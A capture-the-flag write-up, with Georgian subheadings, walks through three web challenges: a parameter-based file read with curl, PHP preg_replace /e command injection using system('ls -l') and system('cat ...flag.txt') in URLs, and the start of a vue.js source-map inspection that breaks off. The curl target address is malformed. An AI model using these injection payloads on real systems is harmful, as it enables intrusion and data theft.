

1. Alien inclusion

When we access the alien-inclusion challenge we will be given the source code. We sent the flag.php value as the POST start parameter through guessing and we will use curl command with additional parameters to achieve the result:

**პირველი ვარიანტი:**

Command is: curl -X ‘POST’ ‘http://35/242/226/178:304007?start=’ --data ‘start=flag.php’



-X I say that I want request to be POST method.

**მეორე ვარიანტი:**

Command is: curl ‘http://35/242/226/178:304007?start=’ --data ‘start=flag.php’



--data attribute gives us information from a request, and in start parameter we can use the name of flag file.

1. Substitute

From the given php code, we understand that by setting vector and replace value it will echo the given result. In our case, if Vector is equal to admin and we pass command to replace, in this case ls -l command, so that we see all the content, the command will be actually executed. For that, we have to write so in url:

http://34.159.78.10:30638/**index.php?vector=/Admin/e&replace=system(‘ls -l’)**

This will return the result:



In the listed folder, we see a folder named here_we_dont_have_flag, which is suspicious and will modify the url, so that we see the flag.txt file.

http://34.159.78.10:30638/**?vector=/Admin/e&replace=system(‘cat%20here_we_dont_have_flag/flag.txt’)**

This will of course return the result, where word Admin is replaced by the flag, which was saved in the above-mentioned folder, We found CTF:



1. Under-construction

First, let’s create an account.



Now let’s login.



This is what we see after the login:



Since, the technology used is vue.js, all javascript script are not readable, but after adding .map to the end of their URL we can see the original source. Application data is most probably stored in local storage and if we look in the screenshot below, we can see that there is a role called ROLE_ADMIN, most probably admin role.



Now we chech /js/app.d875ddd5.js.map.

